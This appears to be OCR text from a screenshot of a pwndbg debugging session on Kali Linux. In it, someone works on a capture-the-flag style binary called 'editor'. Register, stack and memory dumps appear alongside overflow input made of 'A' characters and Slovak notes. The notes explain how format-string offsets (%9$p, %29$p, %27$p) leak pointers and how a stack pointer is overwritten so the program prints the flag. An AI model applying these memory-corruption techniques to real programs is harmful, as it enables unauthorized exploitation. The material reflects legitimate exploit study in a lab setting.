 1 2 3 4 4 15:33
kali@kali: ~
File Actions Edit View Help
R12 0×0
R13 0×7fffe0be1448 —▸ 0×7fffe0be22a6 ◂— 'COLORFGBG=15;0'
R14 0×560b91f3bcb8 (__do_global_dtors_aux_fini_array_entry) —▸ 0×560b91f38510 (__do_global_dtors_aux) ◂— endbr64
R15 0×7f499131a000 (_rtld_global) —▸ 0×7f499131b2c0 —▸ 0×560b91f37000 ◂— 0×10102464c457f
*RBP 0×7fffe0be1320 ◂— 0×1
*RSP 0×7fffe0be1288 —▸ 0×560b91f39458 (main+245) ◂— lea rax, [rbp - 70h]
*RIP 0×7f49911e3afd (read+13) ◂— cmp rax, -01000h /* 'H=' */
[ DISASM / x86-64 / set emulate on ]
► 0×7f49911e3afd <read+13> cmp rax, -01000h
0×7f49911e3b03 <read+19> ja 7f49911e3b60h <read+112>
↓
0×7f49911e3b60 <read+112> mov rdx, qword ptr [rip + 0db291h]
0×7f49911e3b67 <read+119> neg eax
0×7f49911e3b69 <read+121> mov dword ptr fs:[rdx], eax
0×7f49911e3b6c <read+124> mov rax, 0ffffffffffffffffh
0×7f49911e3b73 <read+131> ret
0×7f49911e3b74 <read+132> nop dword ptr [rax]
0×7f49911e3b78 <read+136> mov rdx, qword ptr [rip + 0db279h]
0×7f49911e3b7f <read+143> neg eax
0×7f49911e3b81 <read+145> mov dword ptr fs:[rdx], eax
[ STACK ]
00:0000│ rsp 0×7fffe0be1288 —▸ 0×560b91f39458 (main+245) ◂— lea rax, [rbp - 70h]
01:0008│-090 0×7fffe0be1290 ◂— 0×62696c5f5f004554 /* 'TE' */
02:0010│-088 0×7fffe0be1298 ◂— 0×161655f63
03:0018│-080 0×7fffe0be12a0 ◂— 0×400000003
04:0020│-078 0×7fffe0be12a8 —▸ 0×560b92427f50 ◂— 0×560b92427
05:0028│ rsi 0×7fffe0be12b0 ◂— 0×4141414120746567 ('get AAAA')
06:0030│-068 0×7fffe0be12b8 ◂— 0×4141414141414141 ('AAAAAAAA')
07:0038│-060 0×7fffe0be12c0 ◂— 0×4141414141414141 ('AAAAAAAA')
[ BACKTRACE ]
► 0 0×7f49911e3afd read+13
1 0×560b91f39458 main+245
2 0×7f49911136ca
3 0×7f4991113785 __libc_start_main+133
4 0×560b91f38495 _start+37
pwndbg> x/32gx 0×7fffe0be1320 - 0×10
0×7fffe0be1310: 0×0000560b92427711 0×7c64849d00f93d00
0×7fffe0be1320: 0×0000000000000001 0×00007f49911136ca
0×7fffe0be1330: 0×0000000000000000 0×0000560b91f39363
0×7fffe0be1340: 0×0000000100000000 0×00007fffe0be1438
0×7fffe0be1350: 0×00007fffe0be1438 0×1e7de80dca6b2bdf
0×7fffe0be1360: 0×0000000000000000 0×00007fffe0be1448
0×7fffe0be1370: 0×0000560b91f3bcb8 0×00007f499131a000
0×7fffe0be1380: 0×e1822971ec092bdf 0×e0eeca2fa76d2bdf
0×7fffe0be1390: 0×0000000000000000 0×0000000000000000
0×7fffe0be13a0: 0×0000000000000000 0×00007fffe0be1438
0×7fffe0be13b0: 0×00007fffe0be1438 0×7c64849d00f93d00
0×7fffe0be13c0: 0×000000000000000e 0×00007f4991113785
0×7fffe0be13d0: 0×0000560b91f39363 0×0000560b91f3bcb8
0×7fffe0be13e0: 0×0000000000000000 0×0000000000000000
0×7fffe0be13f0: 0×0000000000000000 0×0000560b91f38470
heap adresa kde vlajka + 0x01 pre vynechanie prvého
písmena S
kali@kali: ~
File Actions Edit View Help
35
36
37
38
39
40
41
42
43
44
45
2: name: 0×560b92427f70 content: 0×7fffe0be1310
DEBUG fs file_name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA���
DEBUG cmd arg: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA���
na adresu 0x7fffe0be1320 - 0x10
zapíšeme pointer na miesto v heape
kde je vlajka +0x01, pretože nechcem
prvé S zobraziť
kali@kali: ~
File Actions Edit View Help
└─$ ps u | grep editor
kali 586545 0.0 0.0 2468 1024 pts/1 S+ 15:29 0:00 ./editor
kali 586563 0.0 0.1 6344 2176 pts/2 S+ 15:29 0:00 grep --color=auto editor
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat debug.log
Unknown method or argument:0×7fffe0be1320
Unknown method or argument:0×560b92426720
Success
┌──(kali㉿kali)-[~]
└─$
%9$p nám ukazuje na pointer
%29$p, my si zapíšeme pointer na
vlajku na pointer %27$p v stacku